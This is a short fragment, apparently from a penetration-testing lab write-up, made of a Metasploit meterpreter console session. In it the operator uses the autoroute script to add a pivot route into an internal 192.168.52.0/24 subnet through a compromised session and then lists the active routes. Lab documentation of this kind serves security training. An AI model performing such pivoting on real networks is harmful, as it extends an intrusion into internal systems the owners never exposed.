 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.52.0/255.255.255.0 ...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.129.130
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 3
don9sec
meterpreter >